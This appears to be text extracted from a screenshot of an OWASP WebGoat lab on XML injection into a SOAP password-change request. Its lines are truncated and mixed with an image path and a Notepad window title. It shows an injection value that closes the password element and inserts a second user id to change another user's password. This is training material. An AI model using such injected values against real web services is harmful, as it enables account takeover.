 Solution VideosWeb Services communicate through the use of SOAP requests. Restart this Lesson
These requests are submitted to a web service in
execute a function defined in the web service definition language (W
General Goal(s):
Some web interfaces make use of Web Services in the background.
service for all input validation, it may be possible to corrupt the XM
In this exercise, try to change the password for a user other than
Please change your password: nt'>102</id><password Go!
<?xml version='1.0' encoding='UTF-8'?>
<wsns0:Envelope
xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance'
xmlns:xsd='http://www.w3.org/2001/XMLSchema'
xmlns:wsns0='http://schemas.xmlsoap.org/soap/envelope/'
xmlns:wsns1='http://lessons.webgoat.owasp.org'>
<wsns0:Body>
<wsns1:changePassword>
<id xsi:type='xsd:int'>101</id>
<password xsi:type='xsd:string'>[password]</password>
</wsns1:changePassword>
</wsns0:Body>
</wsns0:Envelope>
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
101password</password><id xsi:type='xsd:int'>102</id>
<password xsi:type='xsd:string'>oh dear